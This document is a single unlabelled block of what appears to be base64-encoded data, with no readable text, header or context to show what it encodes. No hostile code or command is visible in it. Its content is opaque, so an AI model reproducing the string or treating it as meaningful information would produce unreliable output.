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
